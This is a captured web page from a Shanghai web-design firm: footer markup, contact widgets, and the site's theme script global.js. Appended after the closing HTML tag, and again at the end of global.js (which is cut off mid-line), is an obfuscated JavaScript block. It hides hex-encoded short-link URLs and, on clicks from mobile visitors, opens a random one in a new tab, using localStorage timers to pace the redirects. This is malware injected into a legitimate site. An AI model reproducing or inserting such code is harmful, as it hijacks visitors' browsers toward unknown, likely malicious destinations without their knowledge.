<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/%E8%A7%86%E9%A2%91%E6%8E%A8%E5%B9%BF#wpcf7-f7975-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.shpanyou.com/wp-content/themes/panyou/js/global.js
body_size: 4927
content:
function click_scroll() {
			var scroll_offset = jQuery(".tx-experience").offset();
			jQuery("body,html").animate({
				scrollTop:scroll_offset.top
			},450); 
		}

var test = false;
function bannerScroll() {
			
}
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num=jQuery(window).scrollTop();
	        if(h_num>112){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-header').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test){
	            var stayPos = document.createElement("div");
	            stayPos.id= "stayPosDiv";
	            stayPos.style.height = "112px";//导航条的高度
	            test=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-header').removeClass('fixer');
	          if(test){//移除占位div
	            var temp = document.getElementById("nav");
	            // temp.removeChild(stayPosDiv);
	            test = false;
	          }
	        }   
	    });

var test1 = false;
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num1=jQuery(window).scrollTop();
			if(h_num1>5){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-banner').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test1){
	            var stayPos1 = document.createElement("div");
	            stayPos1.id= "stayPosDiv";
	            stayPos1.style.height = "112px";//导航条的高度
	            test1=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-banner').removeClass('fixer');
	          if(test1){//移除占位div
	            var temp1 = document.getElementById("nav");
	            // temp1 && temp1.removeChild(stayPosDiv);
	            test1 = false;
	          }
	        }   
	   });
	    	
    	var swiper1 = new Swiper('#swiper-container1', {
      		slidesPerView: 4,
      		slidesPerColumn: 2,
      		spaceBetween: 0,
		    pagination: {
		        el: '#swiper-container1 .swiper-pagination',
		        clickable: true,
		    },
		    navigation: {
		        nextEl: '#swiper-container1 .swiper-button-next',
		        prevEl: '#swiper-container1 .swiper-button-prev',
		    },
		    breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 0,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 0,
	          	}
	          	
	        }
    	});

	    var swiper2 = new Swiper('#swiper-container2', {
	        slidesPerView: 5,
	      	spaceBetween: 18,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container2 .swiper-button-next',
	        	prevEl: '#swiper-container2 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 10,
	          	}
	        }
	    });

	    var swiper3 = new Swiper('#swiper-container3', {
	        slidesPerView: 3,
	      	spaceBetween: 20,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container3 .swiper-button-next',
	        	prevEl: '#swiper-container3 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });

	    var swiper4 = new Swiper('#swiper-container4', {
	      	spaceBetween: 0,
	      	centeredSlides: true,
	      	loop:true,
	     	autoplay: {
	        	delay: 2500,
	        	disableOnInteraction: false,
	      	},
		    pagination: {
		        el: '#swiper-container4 .swiper-pagination',
		        clickable: true,
		    },
	    });

	    var swiper5 = new Swiper('#swiper-container5', {
	        slidesPerView: 4,
	      	spaceBetween: 30,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 4000,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container5 .swiper-button-next',
	        	prevEl: '#swiper-container5 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 0,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });
	    var swiper6 = new Swiper('.page-sale-content .swiper-container', {
			spaceBetween: 40,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-content .swiper-button-next',
				prevEl: '.page-sale-content .swiper-button-prev',
			},
		});
		var swiper7 = new Swiper('.page-sale-case .swiper-container', {
			slidesPerView: 3,
			spaceBetween: 10,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-case .swiper-button-next',
				prevEl: '.page-sale-case .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 2,
					spaceBetween: 20,
				},
				768: {
					slidesPerView: 1,
					spaceBetween: 30,
				}
			}
		});

		var indexBanner = new Swiper('.tx-adv .swiper-container', {
			speed: 1300,
			autoplay: true,
			loop: true,
			slidesPerView: 6,
			navigation: {
				nextEl: '.tx-center .swiper-button-next',
				prevEl: '.tx-center .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 4,
				},
				768: {
					slidesPerView: 3,
				}
			}
		});
	    jQuery('#telInput').click(function(){
			jQuery(this).css('background','#fff');
			jQuery(this).attr('placeholder','请输入您的手机号码');
		});	
		jQuery("#callBtn").click(function(){
			lxb.call(jQuery("#telInput"));
		});	
		jQuery("#callBtn2").click(function(){
			lxb.call(jQuery("#telInput2"));
		});	

	jQuery("#callBtn").click(function(e) { 
	if(jQuery("#telInput").val()==""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 